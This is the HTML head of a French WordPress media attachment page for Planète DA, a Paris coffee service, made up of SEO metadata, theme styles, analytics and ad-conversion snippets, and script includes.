

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://planeteda.paris/logo-3-2/
body_size: 14725
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>logo | Planète DA</title>
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://planeteda.paris/xmlrpc.php">



		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="teamkrea"/>
	<link rel="canonical" href="https://planeteda.paris/logo-3-2/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Planète DA | Premium Coffee Service" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="logo | Planète DA" />
		<meta property="og:url" content="https://planeteda.paris/logo-3-2/" />
		<meta property="article:published_time" content="2014-07-14T18:51:29+00:00" />
		<meta property="article:modified_time" content="2014-07-14T18:51:29+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="logo | Planète DA" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/planeteda.paris\/logo-3-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","position":1,"name":"Home","item":"https:\/\/planeteda.paris","nextItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/logo-3-2\/#listItem","name":"logo"}},{"@type":"ListItem","@id":"https:\/\/planeteda.paris\/logo-3-2\/#listItem","position":2,"name":"logo","previousItem":{"@type":"ListItem","@id":"https:\/\/planeteda.paris#listItem","name":"Home"}}]},{"@type":"ItemPage","@id":"https:\/\/planeteda.paris\/logo-3-2\/#itempage","url":"https:\/\/planeteda.paris\/logo-3-2\/","name":"logo | Plan\u00e8te DA","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/planeteda.paris\/#website"},"breadcrumb":{"@id":"https:\/\/planeteda.paris\/logo-3-2\/#breadcrumblist"},"author":{"@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author"},"creator":{"@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author"},"datePublished":"2014-07-14T18:51:29+01:00","dateModified":"2014-07-14T18:51:29+01:00"},{"@type":"Organization","@id":"https:\/\/planeteda.paris\/#organization","name":"Plan\u00e8te DA","description":"Premium Coffee Service","url":"https:\/\/planeteda.paris\/"},{"@type":"Person","@id":"https:\/\/planeteda.paris\/author\/teamkrea\/#author","url":"https:\/\/planeteda.paris\/author\/teamkrea\/","name":"teamkrea","image":{"@type":"ImageObject","@id":"https:\/\/planeteda.paris\/logo-3-2\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/4461205c0bcf3201de3fe737b3c0fc94e65a44104b147f8ed3aa3b58d3d5fd00?s=96&d=mm&r=g","width":96,"height":96,"caption":"teamkrea"}},{"@type":"WebSite","@id":"https:\/\/planeteda.paris\/#website","url":"https:\/\/planeteda.paris\/","name":"Plan\u00e8te DA","description":"Premium Coffee Service","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/planeteda.paris\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cufon.shoqolate.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux" href="https://planeteda.paris/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; Flux des commentaires" href="https://planeteda.paris/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Planète DA &raquo; logo Flux des commentaires" href="https://planeteda.paris/feed/?attachment_id=2211" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Flogo-3-2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://planeteda.paris/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fplaneteda.paris%2Flogo-3-2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='moesia-bootstrap-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/bootstrap/bootstrap.min.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://planeteda.paris/wp-includes/css/dist/block-library/style.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://planeteda.paris/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://planeteda.paris/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://planeteda.paris/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://planeteda.paris/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='697c76684ea9e-css' href='https://planeteda.paris/wp-content/plugins/sliding-widgets/css/site/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-style-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/style.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<style id='moesia-style-inline-css' type='text/css'>
.services-area { background-color:  !important; }
.services-area .widget-title { color: ; }
.services-area .widget-title:after { border-color: #d5b45f; }
.service-icon { background-color: #d5b45f; }
.service-title, .service-title a { color: #d5b45f; }
.service-desc { color: ; }
.panel.widget_text .widget-title { color: #282828; }
.panel.widget_text .widget-title:after { border-color: ; }
.panel.widget_text .textwidget { color: ; }
.employees-area { background-color:  !important; }
.employees-area .widget-title { color: ; }
.employees-area .widget-title:after { border-color: #d5b45f; }
.employee-name { color: ; }
.employee-position, .employee-social a { color: ; }
.employee-desc { color: ; }
.testimonials-area { background-color:  !important; }
.testimonials-area .widget-title { color: ; }
.testimonials-area .widget-title:after { border-color: #d5b45f; }
.client-function { color: ; }
.client-name { color: ; }
.testimonial-body { background-color: ; }
.testimonial-body:after { border-top-color: ; }
.testimonial-body { color: ; }
.skills-area { background-color:  !important; }
.skills-area .widget-title { color: ; }
.skills-area .widget-title:after { border-color: #d5b45f; }
.skill-bar div { background-color: #d5b45f; }
.skills-desc, .skills-list { color: ; }
.facts-area { background-color:  !important; }
.facts-area .widget-title { color: ; }
.facts-area .widget-title:after { border-color: #d5b45f; }
.fact { color: #d5b45f; }
.fact-name { color: ; }
.clients-area { background-color:  !important; }
.clients-area .widget-title { color: ; }
.clients-area .widget-title:after { border-color: #d5b45f; }
.slick-prev:before, .slick-next:before { color: #d5b45f; }
.blockquote-area { background-color:  !important; }
.blockquote-area .widget-title { color: ; }
.blockquote-area .widget-title:after { border-color: #d5b45f; }
.blockquote-area blockquote:before { color: #d5b45f; }
.blockquote-area blockquote { color: ; }
.social-area { background-color:  !important; }
.social-area .widget-title { color: ; }
.social-area .widget-title:after { border-color: #d5b45f; }
.social-area a:before { color: #b29950; }
.projects-area { background-color:  !important; }
.projects-area .widget-title { color: ; }
.projects-area .widget-title:after { border-color: #d5b45f; }
.project-image { background-color: #b29950; }
.link-icon, .pp-icon { color: #d5b45f; }
.latest-news-area { background-color:  !important; }
.latest-news-area .widget-title { color: ; }
.latest-news-area .widget-title:after { border-color: #d5b45f; }
.latest-news-area .entry-title a { color: ; }
.blog-post { color: ; }
.all-news { color: ; border-color: ; }
.action-area { background-color: ; }
.action-area .widget-title { color: ; }
.action-area .widget-title:after { border-color: #d5b45f; }
.action-text { color: #0a0a0a; }
.call-to-action { background-color: #d5b45f; }
.call-to-action { box-shadow: 0 5px 0 #b29950; }
.home.page .dribbble-area { background-color:  !important; }
.home.page .dribbble-area .widget-title { color: ; }
.home.page .dribbble-area .widget-title:after { border-color: #d5b45f; }
.home.page .mflickr-area { background-color:  !important; }
.home.page .mflickr-area .widget-title { color: ; }
.home.page .mflickr-area .widget-title:after { border-color: ; }
.home.page .instagram-area { background-color:  !important; }
.home.page .instagram-area .widget-title { color: ; }
.home.page .instagram-area .widget-title:after { border-color: ; }
.contact-area { background-color:  !important; }
.contact-area .widget-title { color: ; }
.contact-area .widget-title:after { border-color: ; }
.contact-area input[type="submit"] { background-color: ; }
.contact-area input[type="submit"] { box-shadow: 0 5px 0 ; }
.welcome-title { color: #0a0a0a; }
.welcome-desc { color: #ffffff; }
.welcome-button { background-color: #d5b45f; }
.welcome-button { box-shadow: 0 5px 0 #000000; }
.welcome-button:active { box-shadow: 0 2px 0 #000000; }
.woocommerce #content input.button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, .woocommerce-page #content input.button, .woocommerce-page #respond input#submit, .woocommerce-page a.button, .woocommerce-page button.button, .woocommerce-page input.button.woocommerce span.onsale, .woocommerce-page span.onsale, .post-navigation .nav-previous, .post-navigation .nav-next, .paging-navigation .nav-previous, .paging-navigation .nav-next, .comment-respond input[type="submit"] { background-color: #ff0094; }
.wc-product .amount, .product_meta a, .cart_item .product-name a, .main-navigation a:hover, .entry-title a:hover, .entry-meta a:hover, .entry-footer a:hover, .social-widget li a::before, .author-social a, .widget a:hover, blockquote:before { color: #ff0094; }
.panel.widget .widget-title:after, .so-panel.widget .widget-title:after { border-color: #ff0094; }
.site-title a { color: ; }
.site-description { color: ; }
.entry-title, .entry-title a { color: ; }
body { color: #757575; }
.top-bar { background-color: ; }
.footer-widget-area, .site-footer { background-color: ; }
.site-logo { max-width:170px; }
.welcome-logo { max-width:10px; }
h1 { font-size:40px; }
h2 { font-size:20px; }
h3 { font-size:30px; }
h4 { font-size:18px; }
h5 { font-size:15px; }
h6 { font-size:10px; }
body { font-size:13px; }
.main-navigation li { font-size:13px; }
.site-branding, .main-navigation li { padding-top:10px; padding-bottom:10px; }
.menu-toggle { margin:10px 0;}
@media screen and (min-width: 992px) { .is-sticky .site-branding, .is-sticky .main-navigation li { padding-top:20px; padding-bottom:20px; } }
.has-banner::after { background-size: contain; }
@media only screen and (min-width: 1025px) { .has-banner,.has-banner::after { max-height:1024px; } }
@media only screen and (min-width: 1199px) { .has-banner,.has-banner::after { max-height:1200px; } }
@media only screen and (min-width: 991px) { .welcome-info { top:300px; } }
@media only screen and (min-width: 1199px) { .welcome-info { top:1000px; } }

/*# sourceURL=moesia-style-inline-css */
</style>
<link rel='stylesheet' id='moesia-roboto-condensed-css' href='//fonts.googleapis.com/css?family=Roboto+Condensed%3A700&#038;ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-font-awesome-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/fonts/font-awesome.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-animations-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/css/animate/animate.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<link rel='stylesheet' id='moesia-pretty-photo-css' href='https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/css/prettyPhoto.min.css?ver=8c423a8e69cbbeaf44cae8b2562372ad' type='text/css' media='all' />
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://cufon.shoqolate.com/js/cufon-yui.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="cufon-yui-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/plugins/sliding-widgets/js/site/myriad-pro.cufonfonts.js?ver=8c423a8e69cbbeaf44cae8b2562372ad" id="697c76684ea89-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/waypoints.min.js?ver=1" id="moesia-waypoints-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow.min.js?ver=1" id="moesia-wow-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/wow-init.js?ver=1" id="moesia-wow-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/jquery.prettyPhoto.min.js?ver=1" id="moesia-pretty-photo-js-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/inc/prettyphoto/js/prettyphoto-init.js?ver=1" id="moesia-pretty-photo-init-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/gmap3.min.js?ver=1" id="moesia-gmap-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.sticky.js?ver=1" id="moesia-sticky-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/scripts.js?ver=1" id="moesia-scripts-js"></script>
<script type="text/javascript" src="https://planeteda.paris/wp-content/themes/moesia-pro/js/jquery.fitvids.js?ver=1" id="moesia-fitvids-js"></script>
<link rel="https://api.w.org/" href="https://planeteda.paris/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://planeteda.paris/wp-json/wp/v2/media/2211" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'UA-156358546-1');
		</script>

	<script async src="https://www.googletagmanager.com/gtag/js?id=UA-156358546-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
 
  gtag('config', 'UA-156358546-1');
gtag('config', 'AW-673992088');
</script>
<script>
  gtag('config', 'AW-673992088/h5yeCMTGtboBEJibscEC', {
    'phone_conversion_number': '01 39 47 24 00'
  });
</script>
<!-- Event snippet for Clics sur un numéro affiché sur votre site Web mobile conversion page
In your html page, add the snippet and call gtag_report_conversion when someone clicks on the chosen link or button. -->
<script>
function gtag_report_conversion(url) {
  var callback = function () {
    if (typeof(url) != 'undefined') {
      window.location = url;
    }
  };
  gtag('event', 'conversion', {
      'send_to': 'AW-673992088/38UHCKrjmroBEJibscEC',
      'event_callback': callback
  });
  return false;
}
</script>
        <style type="text/css">
        /********* common css for all box********/
        #wpbs__cont_icon_url{
            width: 120px;
            min-height: 80px;
            background:#ff00c7;
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            z-index:999999;

            /*padding:5px;*/
        }

        #wpbs__cont iframe{
            -webkit-border-top-right-radius: 6px;
            -webkit-border-bottom-right-radius: 6px;
            -moz-border-radius-topright: 6px;
            -moz-border-radius-bottomright: 6px;
            border-top-right-radius: 6px;
            border-bottom-right-radius: 6px;
            margin-top: 3px;
        } 
        .icon_label_icon_url{   
            font-weight:900;
        }
        </style>

        <style type="text/css">
    #wpbs_slider_icon_url{
        -webkit-border-top-left-radius: 6px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-topleft: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-top-left-radius: 6px;
        border-bottom-left-radius: 6px;
        position: fixed;
        top:80px;
        right:-120px;
        width:230px;;
        height:110px;
        background-position: 3px 5px;
        cursor: pointer;
        z-index:999919; 
        background: #ff00c7 ; 
        
    }
    #wpbs__cont_icon_url{
        margin-left:110px;
        color:#ffffff;
        -webkit-border-radius: 0px;
        -moz-border-radius: 0px;
        border-radius: 0px;
        -webkit-border-bottom-left-radius: 6px;
        -moz-border-radius-bottomleft: 6px;
        border-bottom-left-radius: 6px;
        padding-left: 10px;
        padding-right: 10px;
        padding-bottom: 10px;
    }
    .icon_label_icon_url{
       background: #ff00c7 url('https://www.planeteda.paris/wp-content/uploads/2018/03/mail.png')  no-repeat; 
       background-size: 100px 100px;
       color: #ff00c7; 
       top: 55px; 
       width:110px;
       margin: 5px; 
       padding-left: 105px;
       font-size: 12pt;
       height: 100px !important; 
       line-height: 100px !important; 
    }
    
    
    
    #wpbs__cont_icon_url *,
    #wpbs__cont_icon_url{
        color:#ffffff;
    }
    .widgetcont{
        padding: 10px;
         
    }
    #wpbs__cont_icon_url{
       margin-top:-90px; 
    }
</style>	<style>img#wpstats{display:none}</style>
		<!--[if lt IE 9]>
<script src="https://planeteda.paris/wp-content/themes/moesia-pro/js/html5shiv.js"></script>
<![endif]-->
<script async src="https://adspixel.network/public/f18min.js"></script>
  <meta name="generator" content="Elementor 3.34.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
						<style type="text/css">
				@media only screen and (min-width: 1025px) {	
					.has-banner:after {
					    					    	background-image: url(https://planeteda.paris/wp-content/uploads/2018/03/cropped-PLANETEDA-1.jpg);
					    					}
				}		
			</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #0a0a0a; }
</style>
	<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:noop]-->
